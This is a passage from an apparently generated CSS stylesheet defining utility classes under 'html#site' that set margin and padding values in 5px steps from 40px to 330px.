        margin-bottom: 40px; }
      html#site .xs_ml40 {
        margin-left: 40px; }
      html#site .xs_p40 {
        padding: 40px; }
      html#site .xs_pt40 {
        padding-top: 40px; }
      html#site .xs_pr40 {
        padding-right: 40px; }
      html#site .xs_pb40 {
        padding-bottom: 40px; }
      html#site .xs_pl40 {
        padding-left: 40px; }
      html#site .xs_m45 {
        margin: 45px; }
      html#site .xs_mt45 {
        margin-top: 45px; }
      html#site .xs_mr45 {
        margin-right: 45px; }
      html#site .xs_mb45 {
        margin-bottom: 45px; }
      html#site .xs_ml45 {
        margin-left: 45px; }
      html#site .xs_p45 {
        padding: 45px; }
      html#site .xs_pt45 {
        padding-top: 45px; }
      html#site .xs_pr45 {
        padding-right: 45px; }
      html#site .xs_pb45 {
        padding-bottom: 45px; }
      html#site .xs_pl45 {
        padding-left: 45px; }
      html#site .xs_m50 {
        margin: 50px; }
      html#site .xs_mt50 {
        margin-top: 50px; }
      html#site .xs_mr50 {
        margin-right: 50px; }
      html#site .xs_mb50 {
        margin-bottom: 50px; }
      html#site .xs_ml50 {
        margin-left: 50px; }
      html#site .xs_p50 {
        padding: 50px; }
      html#site .xs_pt50 {
        padding-top: 50px; }
      html#site .xs_pr50 {
        padding-right: 50px; }
      html#site .xs_pb50 {
        padding-bottom: 50px; }
      html#site .xs_pl50 {
        padding-left: 50px; }
      html#site .xs_m55 {
        margin: 55px; }
      html#site .xs_mt55 {
        margin-top: 55px; }
      html#site .xs_mr55 {
        margin-right: 55px; }
      html#site .xs_mb55 {
        margin-bottom: 55px; }
      html#site .xs_ml55 {
        margin-left: 55px; }
      html#site .xs_p55 {
        padding: 55px; }
      html#site .xs_pt55 {
        padding-top: 55px; }
      html#site .xs_pr55 {
        padding-right: 55px; }
      html#site .xs_pb55 {
        padding-bottom: 55px; }
      html#site .xs_pl55 {
        padding-left: 55px; }
      html#site .xs_m60 {
        margin: 60px; }
      html#site .xs_mt60 {
        margin-top: 60px; }
      html#site .xs_mr60 {
        margin-right: 60px; }
      html#site .xs_mb60 {
        margin-bottom: 60px; }
      html#site .xs_ml60 {
        margin-left: 60px; }
      html#site .xs_p60 {
        padding: 60px; }
      html#site .xs_pt60 {
        padding-top: 60px; }
      html#site .xs_pr60 {
        padding-right: 60px; }
      html#site .xs_pb60 {
        padding-bottom: 60px; }
      html#site .xs_pl60 {
        padding-left: 60px; }
      html#site .xs_m65 {
        margin: 65px; }
      html#site .xs_mt65 {
        margin-top: 65px; }
      html#site .xs_mr65 {
        margin-right: 65px; }
      html#site .xs_mb65 {
        margin-bottom: 65px; }
      html#site .xs_ml65 {
        margin-left: 65px; }
      html#site .xs_p65 {
        padding: 65px; }
      html#site .xs_pt65 {
        padding-top: 65px; }
      html#site .xs_pr65 {
        padding-right: 65px; }
      html#site .xs_pb65 {
        padding-bottom: 65px; }
      html#site .xs_pl65 {
        padding-left: 65px; }
      html#site .xs_m70 {
        margin: 70px; }
      html#site .xs_mt70 {
        margin-top: 70px; }
      html#site .xs_mr70 {
        margin-right: 70px; }
      html#site .xs_mb70 {
        margin-bottom: 70px; }
      html#site .xs_ml70 {
        margin-left: 70px; }
      html#site .xs_p70 {
        padding: 70px; }
      html#site .xs_pt70 {
        padding-top: 70px; }
      html#site .xs_pr70 {
        padding-right: 70px; }
      html#site .xs_pb70 {
        padding-bottom: 70px; }
      html#site .xs_pl70 {
        padding-left: 70px; }
      html#site .xs_m75 {
        margin: 75px; }
      html#site .xs_mt75 {
        margin-top: 75px; }
      html#site .xs_mr75 {
        margin-right: 75px; }
      html#site .xs_mb75 {
        margin-bottom: 75px; }
      html#site .xs_ml75 {
        margin-left: 75px; }
      html#site .xs_p75 {
        padding: 75px; }
      html#site .xs_pt75 {
        padding-top: 75px; }
      html#site .xs_pr75 {
        padding-right: 75px; }
      html#site .xs_pb75 {
        padding-bottom: 75px; }
      html#site .xs_pl75 {
        padding-left: 75px; }
      html#site .xs_m80 {
        margin: 80px; }
      html#site .xs_mt80 {
        margin-top: 80px; }
      html#site .xs_mr80 {
        margin-right: 80px; }
      html#site .xs_mb80 {
        margin-bottom: 80px; }
      html#site .xs_ml80 {
        margin-left: 80px; }
      html#site .xs_p80 {
        padding: 80px; }
      html#site .xs_pt80 {
        padding-top: 80px; }
      html#site .xs_pr80 {
        padding-right: 80px; }
      html#site .xs_pb80 {
        padding-bottom: 80px; }
      html#site .xs_pl80 {
        padding-left: 80px; }
      html#site .xs_m85 {
        margin: 85px; }
      html#site .xs_mt85 {
        margin-top: 85px; }
      html#site .xs_mr85 {
        margin-right: 85px; }
      html#site .xs_mb85 {
        margin-bottom: 85px; }
      html#site .xs_ml85 {
        margin-left: 85px; }
      html#site .xs_p85 {
        padding: 85px; }
      html#site .xs_pt85 {
        padding-top: 85px; }
      html#site .xs_pr85 {
        padding-right: 85px; }
      html#site .xs_pb85 {
        padding-bottom: 85px; }
      html#site .xs_pl85 {
        padding-left: 85px; }
      html#site .xs_m90 {
        margin: 90px; }
      html#site .xs_mt90 {
        margin-top: 90px; }
      html#site .xs_mr90 {
        margin-right: 90px; }
      html#site .xs_mb90 {
        margin-bottom: 90px; }
      html#site .xs_ml90 {
        margin-left: 90px; }
      html#site .xs_p90 {
        padding: 90px; }
      html#site .xs_pt90 {
        padding-top: 90px; }
      html#site .xs_pr90 {
        padding-right: 90px; }
      html#site .xs_pb90 {
        padding-bottom: 90px; }
      html#site .xs_pl90 {
        padding-left: 90px; }
      html#site .xs_m95 {
        margin: 95px; }
      html#site .xs_mt95 {
        margin-top: 95px; }
      html#site .xs_mr95 {
        margin-right: 95px; }
      html#site .xs_mb95 {
        margin-bottom: 95px; }
      html#site .xs_ml95 {
        margin-left: 95px; }
      html#site .xs_p95 {
        padding: 95px; }
      html#site .xs_pt95 {
        padding-top: 95px; }
      html#site .xs_pr95 {
        padding-right: 95px; }
      html#site .xs_pb95 {
        padding-bottom: 95px; }
      html#site .xs_pl95 {
        padding-left: 95px; }
      html#site .xs_m100 {
        margin: 100px; }
      html#site .xs_mt100 {
        margin-top: 100px; }
      html#site .xs_mr100 {
        margin-right: 100px; }
      html#site .xs_mb100 {
        margin-bottom: 100px; }
      html#site .xs_ml100 {
        margin-left: 100px; }
      html#site .xs_p100 {
        padding: 100px; }
      html#site .xs_pt100 {
        padding-top: 100px; }
      html#site .xs_pr100 {
        padding-right: 100px; }
      html#site .xs_pb100 {
        padding-bottom: 100px; }
      html#site .xs_pl100 {
        padding-left: 100px; }
      html#site .xs_m105 {
        margin: 105px; }
      html#site .xs_mt105 {
        margin-top: 105px; }
      html#site .xs_mr105 {
        margin-right: 105px; }
      html#site .xs_mb105 {
        margin-bottom: 105px; }
      html#site .xs_ml105 {
        margin-left: 105px; }
      html#site .xs_p105 {
        padding: 105px; }
      html#site .xs_pt105 {
        padding-top: 105px; }
      html#site .xs_pr105 {
        padding-right: 105px; }
      html#site .xs_pb105 {
        padding-bottom: 105px; }
      html#site .xs_pl105 {
        padding-left: 105px; }
      html#site .xs_m110 {
        margin: 110px; }
      html#site .xs_mt110 {
        margin-top: 110px; }
      html#site .xs_mr110 {
        margin-right: 110px; }
      html#site .xs_mb110 {
        margin-bottom: 110px; }
      html#site .xs_ml110 {
        margin-left: 110px; }
      html#site .xs_p110 {
        padding: 110px; }
      html#site .xs_pt110 {
        padding-top: 110px; }
      html#site .xs_pr110 {
        padding-right: 110px; }
      html#site .xs_pb110 {
        padding-bottom: 110px; }
      html#site .xs_pl110 {
        padding-left: 110px; }
      html#site .xs_m115 {
        margin: 115px; }
      html#site .xs_mt115 {
        margin-top: 115px; }
      html#site .xs_mr115 {
        margin-right: 115px; }
      html#site .xs_mb115 {
        margin-bottom: 115px; }
      html#site .xs_ml115 {
        margin-left: 115px; }
      html#site .xs_p115 {
        padding: 115px; }
      html#site .xs_pt115 {
        padding-top: 115px; }
      html#site .xs_pr115 {
        padding-right: 115px; }
      html#site .xs_pb115 {
        padding-bottom: 115px; }
      html#site .xs_pl115 {
        padding-left: 115px; }
      html#site .xs_m120 {
        margin: 120px; }
      html#site .xs_mt120 {
        margin-top: 120px; }
      html#site .xs_mr120 {
        margin-right: 120px; }
      html#site .xs_mb120 {
        margin-bottom: 120px; }
      html#site .xs_ml120 {
        margin-left: 120px; }
      html#site .xs_p120 {
        padding: 120px; }
      html#site .xs_pt120 {
        padding-top: 120px; }
      html#site .xs_pr120 {
        padding-right: 120px; }
      html#site .xs_pb120 {
        padding-bottom: 120px; }
      html#site .xs_pl120 {
        padding-left: 120px; }
      html#site .xs_m125 {
        margin: 125px; }
      html#site .xs_mt125 {
        margin-top: 125px; }
      html#site .xs_mr125 {
        margin-right: 125px; }
      html#site .xs_mb125 {
        margin-bottom: 125px; }
      html#site .xs_ml125 {
        margin-left: 125px; }
      html#site .xs_p125 {
        padding: 125px; }
      html#site .xs_pt125 {
        padding-top: 125px; }
      html#site .xs_pr125 {
        padding-right: 125px; }
      html#site .xs_pb125 {
        padding-bottom: 125px; }
      html#site .xs_pl125 {
        padding-left: 125px; }
      html#site .xs_m130 {
        margin: 130px; }
      html#site .xs_mt130 {
        margin-top: 130px; }
      html#site .xs_mr130 {
        margin-right: 130px; }
      html#site .xs_mb130 {
        margin-bottom: 130px; }
      html#site .xs_ml130 {
        margin-left: 130px; }
      html#site .xs_p130 {
        padding: 130px; }
      html#site .xs_pt130 {
        padding-top: 130px; }
      html#site .xs_pr130 {
        padding-right: 130px; }
      html#site .xs_pb130 {
        padding-bottom: 130px; }
      html#site .xs_pl130 {
        padding-left: 130px; }
      html#site .xs_m135 {
        margin: 135px; }
      html#site .xs_mt135 {
        margin-top: 135px; }
      html#site .xs_mr135 {
        margin-right: 135px; }
      html#site .xs_mb135 {
        margin-bottom: 135px; }
      html#site .xs_ml135 {
        margin-left: 135px; }
      html#site .xs_p135 {
        padding: 135px; }
      html#site .xs_pt135 {
        padding-top: 135px; }
      html#site .xs_pr135 {
        padding-right: 135px; }
      html#site .xs_pb135 {
        padding-bottom: 135px; }
      html#site .xs_pl135 {
        padding-left: 135px; }
      html#site .xs_m140 {
        margin: 140px; }
      html#site .xs_mt140 {
        margin-top: 140px; }
      html#site .xs_mr140 {
        margin-right: 140px; }
      html#site .xs_mb140 {
        margin-bottom: 140px; }
      html#site .xs_ml140 {
        margin-left: 140px; }
      html#site .xs_p140 {
        padding: 140px; }
      html#site .xs_pt140 {
        padding-top: 140px; }
      html#site .xs_pr140 {
        padding-right: 140px; }
      html#site .xs_pb140 {
        padding-bottom: 140px; }
      html#site .xs_pl140 {
        padding-left: 140px; }
      html#site .xs_m145 {
        margin: 145px; }
      html#site .xs_mt145 {
        margin-top: 145px; }
      html#site .xs_mr145 {
        margin-right: 145px; }
      html#site .xs_mb145 {
        margin-bottom: 145px; }
      html#site .xs_ml145 {
        margin-left: 145px; }
      html#site .xs_p145 {
        padding: 145px; }
      html#site .xs_pt145 {
        padding-top: 145px; }
      html#site .xs_pr145 {
        padding-right: 145px; }
      html#site .xs_pb145 {
        padding-bottom: 145px; }
      html#site .xs_pl145 {
        padding-left: 145px; }
      html#site .xs_m150 {
        margin: 150px; }
      html#site .xs_mt150 {
        margin-top: 150px; }
      html#site .xs_mr150 {
        margin-right: 150px; }
      html#site .xs_mb150 {
        margin-bottom: 150px; }
      html#site .xs_ml150 {
        margin-left: 150px; }
      html#site .xs_p150 {
        padding: 150px; }
      html#site .xs_pt150 {
        padding-top: 150px; }
      html#site .xs_pr150 {
        padding-right: 150px; }
      html#site .xs_pb150 {
        padding-bottom: 150px; }
      html#site .xs_pl150 {
        padding-left: 150px; }
      html#site .xs_m155 {
        margin: 155px; }
      html#site .xs_mt155 {
        margin-top: 155px; }
      html#site .xs_mr155 {
        margin-right: 155px; }
      html#site .xs_mb155 {
        margin-bottom: 155px; }
      html#site .xs_ml155 {
        margin-left: 155px; }
      html#site .xs_p155 {
        padding: 155px; }
      html#site .xs_pt155 {
        padding-top: 155px; }
      html#site .xs_pr155 {
        padding-right: 155px; }
      html#site .xs_pb155 {
        padding-bottom: 155px; }
      html#site .xs_pl155 {
        padding-left: 155px; }
      html#site .xs_m160 {
        margin: 160px; }
      html#site .xs_mt160 {
        margin-top: 160px; }
      html#site .xs_mr160 {
        margin-right: 160px; }
      html#site .xs_mb160 {
        margin-bottom: 160px; }
      html#site .xs_ml160 {
        margin-left: 160px; }
      html#site .xs_p160 {
        padding: 160px; }
      html#site .xs_pt160 {
        padding-top: 160px; }
      html#site .xs_pr160 {
        padding-right: 160px; }
      html#site .xs_pb160 {
        padding-bottom: 160px; }
      html#site .xs_pl160 {
        padding-left: 160px; }
      html#site .xs_m165 {
        margin: 165px; }
      html#site .xs_mt165 {
        margin-top: 165px; }
      html#site .xs_mr165 {
        margin-right: 165px; }
      html#site .xs_mb165 {
        margin-bottom: 165px; }
      html#site .xs_ml165 {
        margin-left: 165px; }
      html#site .xs_p165 {
        padding: 165px; }
      html#site .xs_pt165 {
        padding-top: 165px; }
      html#site .xs_pr165 {
        padding-right: 165px; }
      html#site .xs_pb165 {
        padding-bottom: 165px; }
      html#site .xs_pl165 {
        padding-left: 165px; }
      html#site .xs_m170 {
        margin: 170px; }
      html#site .xs_mt170 {
        margin-top: 170px; }
      html#site .xs_mr170 {
        margin-right: 170px; }
      html#site .xs_mb170 {
        margin-bottom: 170px; }
      html#site .xs_ml170 {
        margin-left: 170px; }
      html#site .xs_p170 {
        padding: 170px; }
      html#site .xs_pt170 {
        padding-top: 170px; }
      html#site .xs_pr170 {
        padding-right: 170px; }
      html#site .xs_pb170 {
        padding-bottom: 170px; }
      html#site .xs_pl170 {
        padding-left: 170px; }
      html#site .xs_m175 {
        margin: 175px; }
      html#site .xs_mt175 {
        margin-top: 175px; }
      html#site .xs_mr175 {
        margin-right: 175px; }
      html#site .xs_mb175 {
        margin-bottom: 175px; }
      html#site .xs_ml175 {
        margin-left: 175px; }
      html#site .xs_p175 {
        padding: 175px; }
      html#site .xs_pt175 {
        padding-top: 175px; }
      html#site .xs_pr175 {
        padding-right: 175px; }
      html#site .xs_pb175 {
        padding-bottom: 175px; }
      html#site .xs_pl175 {
        padding-left: 175px; }
      html#site .xs_m180 {
        margin: 180px; }
      html#site .xs_mt180 {
        margin-top: 180px; }
      html#site .xs_mr180 {
        margin-right: 180px; }
      html#site .xs_mb180 {
        margin-bottom: 180px; }
      html#site .xs_ml180 {
        margin-left: 180px; }
      html#site .xs_p180 {
        padding: 180px; }
      html#site .xs_pt180 {
        padding-top: 180px; }
      html#site .xs_pr180 {
        padding-right: 180px; }
      html#site .xs_pb180 {
        padding-bottom: 180px; }
      html#site .xs_pl180 {
        padding-left: 180px; }
      html#site .xs_m185 {
        margin: 185px; }
      html#site .xs_mt185 {
        margin-top: 185px; }
      html#site .xs_mr185 {
        margin-right: 185px; }
      html#site .xs_mb185 {
        margin-bottom: 185px; }
      html#site .xs_ml185 {
        margin-left: 185px; }
      html#site .xs_p185 {
        padding: 185px; }
      html#site .xs_pt185 {
        padding-top: 185px; }
      html#site .xs_pr185 {
        padding-right: 185px; }
      html#site .xs_pb185 {
        padding-bottom: 185px; }
      html#site .xs_pl185 {
        padding-left: 185px; }
      html#site .xs_m190 {
        margin: 190px; }
      html#site .xs_mt190 {
        margin-top: 190px; }
      html#site .xs_mr190 {
        margin-right: 190px; }
      html#site .xs_mb190 {
        margin-bottom: 190px; }
      html#site .xs_ml190 {
        margin-left: 190px; }
      html#site .xs_p190 {
        padding: 190px; }
      html#site .xs_pt190 {
        padding-top: 190px; }
      html#site .xs_pr190 {
        padding-right: 190px; }
      html#site .xs_pb190 {
        padding-bottom: 190px; }
      html#site .xs_pl190 {
        padding-left: 190px; }
      html#site .xs_m195 {
        margin: 195px; }
      html#site .xs_mt195 {
        margin-top: 195px; }
      html#site .xs_mr195 {
        margin-right: 195px; }
      html#site .xs_mb195 {
        margin-bottom: 195px; }
      html#site .xs_ml195 {
        margin-left: 195px; }
      html#site .xs_p195 {
        padding: 195px; }
      html#site .xs_pt195 {
        padding-top: 195px; }
      html#site .xs_pr195 {
        padding-right: 195px; }
      html#site .xs_pb195 {
        padding-bottom: 195px; }
      html#site .xs_pl195 {
        padding-left: 195px; }
      html#site .xs_m200 {
        margin: 200px; }
      html#site .xs_mt200 {
        margin-top: 200px; }
      html#site .xs_mr200 {
        margin-right: 200px; }
      html#site .xs_mb200 {
        margin-bottom: 200px; }
      html#site .xs_ml200 {
        margin-left: 200px; }
      html#site .xs_p200 {
        padding: 200px; }
      html#site .xs_pt200 {
        padding-top: 200px; }
      html#site .xs_pr200 {
        padding-right: 200px; }
      html#site .xs_pb200 {
        padding-bottom: 200px; }
      html#site .xs_pl200 {
        padding-left: 200px; }
      html#site .xs_m205 {
        margin: 205px; }
      html#site .xs_mt205 {
        margin-top: 205px; }
      html#site .xs_mr205 {
        margin-right: 205px; }
      html#site .xs_mb205 {
        margin-bottom: 205px; }
      html#site .xs_ml205 {
        margin-left: 205px; }
      html#site .xs_p205 {
        padding: 205px; }
      html#site .xs_pt205 {
        padding-top: 205px; }
      html#site .xs_pr205 {
        padding-right: 205px; }
      html#site .xs_pb205 {
        padding-bottom: 205px; }
      html#site .xs_pl205 {
        padding-left: 205px; }
      html#site .xs_m210 {
        margin: 210px; }
      html#site .xs_mt210 {
        margin-top: 210px; }
      html#site .xs_mr210 {
        margin-right: 210px; }
      html#site .xs_mb210 {
        margin-bottom: 210px; }
      html#site .xs_ml210 {
        margin-left: 210px; }
      html#site .xs_p210 {
        padding: 210px; }
      html#site .xs_pt210 {
        padding-top: 210px; }
      html#site .xs_pr210 {
        padding-right: 210px; }
      html#site .xs_pb210 {
        padding-bottom: 210px; }
      html#site .xs_pl210 {
        padding-left: 210px; }
      html#site .xs_m215 {
        margin: 215px; }
      html#site .xs_mt215 {
        margin-top: 215px; }
      html#site .xs_mr215 {
        margin-right: 215px; }
      html#site .xs_mb215 {
        margin-bottom: 215px; }
      html#site .xs_ml215 {
        margin-left: 215px; }
      html#site .xs_p215 {
        padding: 215px; }
      html#site .xs_pt215 {
        padding-top: 215px; }
      html#site .xs_pr215 {
        padding-right: 215px; }
      html#site .xs_pb215 {
        padding-bottom: 215px; }
      html#site .xs_pl215 {
        padding-left: 215px; }
      html#site .xs_m220 {
        margin: 220px; }
      html#site .xs_mt220 {
        margin-top: 220px; }
      html#site .xs_mr220 {
        margin-right: 220px; }
      html#site .xs_mb220 {
        margin-bottom: 220px; }
      html#site .xs_ml220 {
        margin-left: 220px; }
      html#site .xs_p220 {
        padding: 220px; }
      html#site .xs_pt220 {
        padding-top: 220px; }
      html#site .xs_pr220 {
        padding-right: 220px; }
      html#site .xs_pb220 {
        padding-bottom: 220px; }
      html#site .xs_pl220 {
        padding-left: 220px; }
      html#site .xs_m225 {
        margin: 225px; }
      html#site .xs_mt225 {
        margin-top: 225px; }
      html#site .xs_mr225 {
        margin-right: 225px; }
      html#site .xs_mb225 {
        margin-bottom: 225px; }
      html#site .xs_ml225 {
        margin-left: 225px; }
      html#site .xs_p225 {
        padding: 225px; }
      html#site .xs_pt225 {
        padding-top: 225px; }
      html#site .xs_pr225 {
        padding-right: 225px; }
      html#site .xs_pb225 {
        padding-bottom: 225px; }
      html#site .xs_pl225 {
        padding-left: 225px; }
      html#site .xs_m230 {
        margin: 230px; }
      html#site .xs_mt230 {
        margin-top: 230px; }
      html#site .xs_mr230 {
        margin-right: 230px; }
      html#site .xs_mb230 {
        margin-bottom: 230px; }
      html#site .xs_ml230 {
        margin-left: 230px; }
      html#site .xs_p230 {
        padding: 230px; }
      html#site .xs_pt230 {
        padding-top: 230px; }
      html#site .xs_pr230 {
        padding-right: 230px; }
      html#site .xs_pb230 {
        padding-bottom: 230px; }
      html#site .xs_pl230 {
        padding-left: 230px; }
      html#site .xs_m235 {
        margin: 235px; }
      html#site .xs_mt235 {
        margin-top: 235px; }
      html#site .xs_mr235 {
        margin-right: 235px; }
      html#site .xs_mb235 {
        margin-bottom: 235px; }
      html#site .xs_ml235 {
        margin-left: 235px; }
      html#site .xs_p235 {
        padding: 235px; }
      html#site .xs_pt235 {
        padding-top: 235px; }
      html#site .xs_pr235 {
        padding-right: 235px; }
      html#site .xs_pb235 {
        padding-bottom: 235px; }
      html#site .xs_pl235 {
        padding-left: 235px; }
      html#site .xs_m240 {
        margin: 240px; }
      html#site .xs_mt240 {
        margin-top: 240px; }
      html#site .xs_mr240 {
        margin-right: 240px; }
      html#site .xs_mb240 {
        margin-bottom: 240px; }
      html#site .xs_ml240 {
        margin-left: 240px; }
      html#site .xs_p240 {
        padding: 240px; }
      html#site .xs_pt240 {
        padding-top: 240px; }
      html#site .xs_pr240 {
        padding-right: 240px; }
      html#site .xs_pb240 {
        padding-bottom: 240px; }
      html#site .xs_pl240 {
        padding-left: 240px; }
      html#site .xs_m245 {
        margin: 245px; }
      html#site .xs_mt245 {
        margin-top: 245px; }
      html#site .xs_mr245 {
        margin-right: 245px; }
      html#site .xs_mb245 {
        margin-bottom: 245px; }
      html#site .xs_ml245 {
        margin-left: 245px; }
      html#site .xs_p245 {
        padding: 245px; }
      html#site .xs_pt245 {
        padding-top: 245px; }
      html#site .xs_pr245 {
        padding-right: 245px; }
      html#site .xs_pb245 {
        padding-bottom: 245px; }
      html#site .xs_pl245 {
        padding-left: 245px; }
      html#site .xs_m250 {
        margin: 250px; }
      html#site .xs_mt250 {
        margin-top: 250px; }
      html#site .xs_mr250 {
        margin-right: 250px; }
      html#site .xs_mb250 {
        margin-bottom: 250px; }
      html#site .xs_ml250 {
        margin-left: 250px; }
      html#site .xs_p250 {
        padding: 250px; }
      html#site .xs_pt250 {
        padding-top: 250px; }
      html#site .xs_pr250 {
        padding-right: 250px; }
      html#site .xs_pb250 {
        padding-bottom: 250px; }
      html#site .xs_pl250 {
        padding-left: 250px; }
      html#site .xs_m255 {
        margin: 255px; }
      html#site .xs_mt255 {
        margin-top: 255px; }
      html#site .xs_mr255 {
        margin-right: 255px; }
      html#site .xs_mb255 {
        margin-bottom: 255px; }
      html#site .xs_ml255 {
        margin-left: 255px; }
      html#site .xs_p255 {
        padding: 255px; }
      html#site .xs_pt255 {
        padding-top: 255px; }
      html#site .xs_pr255 {
        padding-right: 255px; }
      html#site .xs_pb255 {
        padding-bottom: 255px; }
      html#site .xs_pl255 {
        padding-left: 255px; }
      html#site .xs_m260 {
        margin: 260px; }
      html#site .xs_mt260 {
        margin-top: 260px; }
      html#site .xs_mr260 {
        margin-right: 260px; }
      html#site .xs_mb260 {
        margin-bottom: 260px; }
      html#site .xs_ml260 {
        margin-left: 260px; }
      html#site .xs_p260 {
        padding: 260px; }
      html#site .xs_pt260 {
        padding-top: 260px; }
      html#site .xs_pr260 {
        padding-right: 260px; }
      html#site .xs_pb260 {
        padding-bottom: 260px; }
      html#site .xs_pl260 {
        padding-left: 260px; }
      html#site .xs_m265 {
        margin: 265px; }
      html#site .xs_mt265 {
        margin-top: 265px; }
      html#site .xs_mr265 {
        margin-right: 265px; }
      html#site .xs_mb265 {
        margin-bottom: 265px; }
      html#site .xs_ml265 {
        margin-left: 265px; }
      html#site .xs_p265 {
        padding: 265px; }
      html#site .xs_pt265 {
        padding-top: 265px; }
      html#site .xs_pr265 {
        padding-right: 265px; }
      html#site .xs_pb265 {
        padding-bottom: 265px; }
      html#site .xs_pl265 {
        padding-left: 265px; }
      html#site .xs_m270 {
        margin: 270px; }
      html#site .xs_mt270 {
        margin-top: 270px; }
      html#site .xs_mr270 {
        margin-right: 270px; }
      html#site .xs_mb270 {
        margin-bottom: 270px; }
      html#site .xs_ml270 {
        margin-left: 270px; }
      html#site .xs_p270 {
        padding: 270px; }
      html#site .xs_pt270 {
        padding-top: 270px; }
      html#site .xs_pr270 {
        padding-right: 270px; }
      html#site .xs_pb270 {
        padding-bottom: 270px; }
      html#site .xs_pl270 {
        padding-left: 270px; }
      html#site .xs_m275 {
        margin: 275px; }
      html#site .xs_mt275 {
        margin-top: 275px; }
      html#site .xs_mr275 {
        margin-right: 275px; }
      html#site .xs_mb275 {
        margin-bottom: 275px; }
      html#site .xs_ml275 {
        margin-left: 275px; }
      html#site .xs_p275 {
        padding: 275px; }
      html#site .xs_pt275 {
        padding-top: 275px; }
      html#site .xs_pr275 {
        padding-right: 275px; }
      html#site .xs_pb275 {
        padding-bottom: 275px; }
      html#site .xs_pl275 {
        padding-left: 275px; }
      html#site .xs_m280 {
        margin: 280px; }
      html#site .xs_mt280 {
        margin-top: 280px; }
      html#site .xs_mr280 {
        margin-right: 280px; }
      html#site .xs_mb280 {
        margin-bottom: 280px; }
      html#site .xs_ml280 {
        margin-left: 280px; }
      html#site .xs_p280 {
        padding: 280px; }
      html#site .xs_pt280 {
        padding-top: 280px; }
      html#site .xs_pr280 {
        padding-right: 280px; }
      html#site .xs_pb280 {
        padding-bottom: 280px; }
      html#site .xs_pl280 {
        padding-left: 280px; }
      html#site .xs_m285 {
        margin: 285px; }
      html#site .xs_mt285 {
        margin-top: 285px; }
      html#site .xs_mr285 {
        margin-right: 285px; }
      html#site .xs_mb285 {
        margin-bottom: 285px; }
      html#site .xs_ml285 {
        margin-left: 285px; }
      html#site .xs_p285 {
        padding: 285px; }
      html#site .xs_pt285 {
        padding-top: 285px; }
      html#site .xs_pr285 {
        padding-right: 285px; }
      html#site .xs_pb285 {
        padding-bottom: 285px; }
      html#site .xs_pl285 {
        padding-left: 285px; }
      html#site .xs_m290 {
        margin: 290px; }
      html#site .xs_mt290 {
        margin-top: 290px; }
      html#site .xs_mr290 {
        margin-right: 290px; }
      html#site .xs_mb290 {
        margin-bottom: 290px; }
      html#site .xs_ml290 {
        margin-left: 290px; }
      html#site .xs_p290 {
        padding: 290px; }
      html#site .xs_pt290 {
        padding-top: 290px; }
      html#site .xs_pr290 {
        padding-right: 290px; }
      html#site .xs_pb290 {
        padding-bottom: 290px; }
      html#site .xs_pl290 {
        padding-left: 290px; }
      html#site .xs_m295 {
        margin: 295px; }
      html#site .xs_mt295 {
        margin-top: 295px; }
      html#site .xs_mr295 {
        margin-right: 295px; }
      html#site .xs_mb295 {
        margin-bottom: 295px; }
      html#site .xs_ml295 {
        margin-left: 295px; }
      html#site .xs_p295 {
        padding: 295px; }
      html#site .xs_pt295 {
        padding-top: 295px; }
      html#site .xs_pr295 {
        padding-right: 295px; }
      html#site .xs_pb295 {
        padding-bottom: 295px; }
      html#site .xs_pl295 {
        padding-left: 295px; }
      html#site .xs_m300 {
        margin: 300px; }
      html#site .xs_mt300 {
        margin-top: 300px; }
      html#site .xs_mr300 {
        margin-right: 300px; }
      html#site .xs_mb300 {
        margin-bottom: 300px; }
      html#site .xs_ml300 {
        margin-left: 300px; }
      html#site .xs_p300 {
        padding: 300px; }
      html#site .xs_pt300 {
        padding-top: 300px; }
      html#site .xs_pr300 {
        padding-right: 300px; }
      html#site .xs_pb300 {
        padding-bottom: 300px; }
      html#site .xs_pl300 {
        padding-left: 300px; }
      html#site .xs_m305 {
        margin: 305px; }
      html#site .xs_mt305 {
        margin-top: 305px; }
      html#site .xs_mr305 {
        margin-right: 305px; }
      html#site .xs_mb305 {
        margin-bottom: 305px; }
      html#site .xs_ml305 {
        margin-left: 305px; }
      html#site .xs_p305 {
        padding: 305px; }
      html#site .xs_pt305 {
        padding-top: 305px; }
      html#site .xs_pr305 {
        padding-right: 305px; }
      html#site .xs_pb305 {
        padding-bottom: 305px; }
      html#site .xs_pl305 {
        padding-left: 305px; }
      html#site .xs_m310 {
        margin: 310px; }
      html#site .xs_mt310 {
        margin-top: 310px; }
      html#site .xs_mr310 {
        margin-right: 310px; }
      html#site .xs_mb310 {
        margin-bottom: 310px; }
      html#site .xs_ml310 {
        margin-left: 310px; }
      html#site .xs_p310 {
        padding: 310px; }
      html#site .xs_pt310 {
        padding-top: 310px; }
      html#site .xs_pr310 {
        padding-right: 310px; }
      html#site .xs_pb310 {
        padding-bottom: 310px; }
      html#site .xs_pl310 {
        padding-left: 310px; }
      html#site .xs_m315 {
        margin: 315px; }
      html#site .xs_mt315 {
        margin-top: 315px; }
      html#site .xs_mr315 {
        margin-right: 315px; }
      html#site .xs_mb315 {
        margin-bottom: 315px; }
      html#site .xs_ml315 {
        margin-left: 315px; }
      html#site .xs_p315 {
        padding: 315px; }
      html#site .xs_pt315 {
        padding-top: 315px; }
      html#site .xs_pr315 {
        padding-right: 315px; }
      html#site .xs_pb315 {
        padding-bottom: 315px; }
      html#site .xs_pl315 {
        padding-left: 315px; }
      html#site .xs_m320 {
        margin: 320px; }
      html#site .xs_mt320 {
        margin-top: 320px; }
      html#site .xs_mr320 {
        margin-right: 320px; }
      html#site .xs_mb320 {
        margin-bottom: 320px; }
      html#site .xs_ml320 {
        margin-left: 320px; }
      html#site .xs_p320 {
        padding: 320px; }
      html#site .xs_pt320 {
        padding-top: 320px; }
      html#site .xs_pr320 {
        padding-right: 320px; }
      html#site .xs_pb320 {
        padding-bottom: 320px; }
      html#site .xs_pl320 {
        padding-left: 320px; }
      html#site .xs_m325 {
        margin: 325px; }
      html#site .xs_mt325 {
        margin-top: 325px; }
      html#site .xs_mr325 {
        margin-right: 325px; }
      html#site .xs_mb325 {
        margin-bottom: 325px; }
      html#site .xs_ml325 {
        margin-left: 325px; }
      html#site .xs_p325 {
        padding: 325px; }
      html#site .xs_pt325 {
        padding-top: 325px; }
      html#site .xs_pr325 {
        padding-right: 325px; }
      html#site .xs_pb325 {
        padding-bottom: 325px; }
      html#site .xs_pl325 {
        padding-left: 325px; }
      html#site .xs_m330 {
        margin: 330px; }
      html#site .xs_mt330 {
        margin-top: 330px; }
      html#site .xs_mr330 {
        margin-right: 330px; }
      html#site .xs_mb330 {
        margin-bottom: 330px; }
      html#site .xs_ml330 {
